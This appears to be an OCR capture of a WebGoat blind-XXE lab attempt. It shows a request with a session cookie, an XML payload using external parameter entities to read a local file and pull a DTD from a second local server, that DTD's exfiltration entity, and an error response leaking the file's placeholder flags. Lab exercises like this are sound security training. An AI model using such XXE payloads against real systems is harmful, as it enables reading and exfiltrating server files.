 Connection: close
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=sxtXQ4CrrDkOhr1LKUgPRAlwXV3YjuJhuGK0LnX-
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
<?xml version="1.0"?>
<!DOCTYPE r [
<!ENTITY % data3 SYSTEM "file:///c://2.txt">
<!ENTITY % sp SYSTEM "http://127.0.0.1:8090/note.dtd">
%sp;
%param3;
%exfil;
]>
{
"lessonCompleted" : false,
"feedback" : "Sorry the solution is not correct, please try again.",
"output" : "javax.xml.bind.UnmarshalException\\n - with linked
exception:\\n[javax.xml.stream.XMLStreamException: ParseError at [row,col]:[7,8]\\nMessage: no protocol:
:flag{asdad:-qsadsaqwejkknoq-1..}:\\n:flag{asdad-qsadsaqwejkknoq-2..}\\n:flag{asdad-qsadsaqwejkknoq-3..}\\n:fl
ag{asdad-qsadsaqwejkknoq-4..}\\n:flag{asdad-qsadsaqwejkknoq-5..}\\n:flag{asdad-qsadsaqwejkknoq-6..}]",
"assignment" : "BlindSendFileAssignment",
"attemptWasMade" : true
}
? < + > 输入搜索字词 没有匹配
? < + > 输入搜索字词 没有匹配
完成
758字节 | 134毫秒
note.dtd new 1 xxe_jar_sleep.py
1 <!ENTITY % param3 "<!ENTITY &#x25; exfil SYSTEM ':%data3;'>">
2.dtd 2.txt xxe-ftp.py
1 flag{asdad:-qsadsaqwejkknoq-1..}:
2 :flag{asdad-qsadsaqwejkknoq-2..}
3 :flag{asdad-qsadsaqwejkknoq-3..}
4 :flag{asdad-qsadsaqwejkknoq-4..}
5 :flag{asdad-qsadsaqwejkknoq-5..}
6 :flag{asdad-qsadsaqwejkknoq-6..}